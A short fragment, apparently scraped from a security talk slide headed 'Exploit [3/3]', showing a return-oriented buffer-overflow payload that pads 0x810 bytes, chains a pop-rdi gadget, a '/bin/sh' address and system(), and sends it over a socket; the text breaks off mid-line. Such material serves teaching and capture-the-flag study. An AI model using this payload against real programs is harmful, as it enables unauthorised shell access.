 24
Exploit [3/3]
payload = "A" * 0x810 + 'B' * 8 + p64(poprdi) +
p64(binsh_r) + p64(system_r)
r = send_recv(s, payload + "...